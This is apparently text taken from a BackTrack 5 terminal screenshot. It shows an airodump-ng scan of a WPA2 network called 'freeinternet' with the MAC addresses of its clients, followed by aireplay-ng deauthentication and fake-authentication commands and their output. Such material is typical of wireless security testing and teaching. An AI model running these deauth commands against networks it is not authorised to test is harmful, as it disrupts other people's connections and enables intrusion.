 Applications Places System Wed Aug 8, 10:37 AM
root@root: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 1 min ][ 2012-08-08 10:37
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1D:D0:6E:D8:90 -31 100 577 64 0 6 54e WPA2 CCMP PSK freeinternet
BSSID STATION PWR Rate Lost Packets Probes
00:1D:D0:6E:D8:90 68:A3:C4:BC:4C:E4 0 1 - 1 0 9
00:1D:D0:6E:D8:90 8C:58:77:66:BC:BF -58 0 - 1 0 1
00:1D:D0:6E:D8:90 70:DE:E2:EE:EA:BD -58 1e- 1 0 15
00:1D:D0:6E:D8:90 00:C6:10:3F:8B:EF -76 1e- 1 0 67
root@root: ~
File Edit View Terminal Help
10:36:29 Sending Authentication Request (Open System) [ACK]
10:36:29 Authentication successful
10:36:29 Sending Association Request [ACK]
10:36:29 Association successful :-) (AID: 1)
root@root:~# aireplay-ng -0 5 -a 00:1D:D0:6E:D8:90 mon0
10:36:44 Waiting for beacon frame (BSSID: 00:1D:D0:6E:D8:90) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:36:44 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:36:45 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:36:45 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:36:46 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:36:46 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
root@root:~# aireplay-ng -1 0 -a 00:1D:D0:6E:D8:90 mon0
No source MAC (-h) specified. Using the device MAC (68:A3:C4:BC:4C:E4)
10:37:02 Waiting for beacon frame (BSSID: 00:1D:D0:6E:D8:90) on channel 6
10:37:02 Sending Authentication Request (Open System) [ACK]
10:37:02 Authentication successful
10:37:02 Sending Association Request [ACK]
10:37:02 Association successful :-) (AID: 1)
root@root:~#
<< back | track 5
the quieter you become, the more you are able to hear
[root@root: ~] root@root: ~ root@root: ~